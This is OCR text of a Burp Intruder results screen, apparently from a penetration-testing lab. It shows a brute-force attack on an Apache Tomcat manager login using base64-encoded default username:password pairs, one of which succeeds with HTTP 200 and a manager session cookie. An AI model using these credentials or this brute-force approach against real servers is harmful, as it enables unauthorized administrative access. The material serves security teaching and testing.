 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
14 cm9vdDpwYXNzd29yZA== 401 2838
15 cm9vdDpwYXNzd29yZDE= 401 2838
16 cm9vdDpyMDB0 401 2838
17 cm9vdDpyb290 401 2838
18 cm9vdDp0b29y 401 2838
19 dG9tY2F0OnRvbWNhdA== 401 2838
20 dG9tY2F0OnMzY3JldA== 200 17345
21 dG9tY2F0OnBhc3N3b3JkMQ== 401 2838
22 dG9tY2F0OnBhc3N3b3Jk 401 2838
23 dG9tY2F0Og== 401 2838
24 dG9tY2F0OmFkbWlu 401 2838
25 dG9tY2F0OmNoYW5nZXRoaXM= 401 2838
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 02:00:00 EET
Set-Cookie: JSESSIONID=EBBA0CBEB17274B03DD78AC0AABA3B8E; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Date: Sat, 29 Aug 2020 22:32:20 GMT
? < + > Type a search term 0 matches
Finished